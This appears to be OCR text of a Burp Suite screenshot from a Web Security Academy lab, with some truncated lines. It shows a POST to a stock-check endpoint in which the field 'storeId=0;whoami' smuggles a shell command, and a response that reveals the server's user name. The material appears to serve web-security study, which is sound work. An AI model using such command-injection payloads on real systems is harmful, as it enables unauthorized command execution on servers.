 Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a2b000003c1d1f7c07aab2c00a40010.web-security-academy.net
3 Cookie: session=tnfiIYNi6Z5i9URD23Dk6aG1IBRiMTox
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0)
Gecko/20100101 Firefox/103.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a2b000003c1d1f7c07aab2c00a40010.web-security-academy.net/produ
roductId=1
9 Content-Type: application/x-www-form-urlencoded
0 Content-Length: 28
1 Origin: https://0a2b000003c1d1f7c07aab2c00a40010.web-security-academy.n
2 Sec-Fetch-Dest: empty
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Site: same-origin
5 Te: trailers
6 Connection: close
7
8 productId=1&storeId=0;whoami
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type : text/plain; charset=utf-8
3 Connection : close
4 Content-Length : 16
5
6 82
7 peter-RAbwZT
8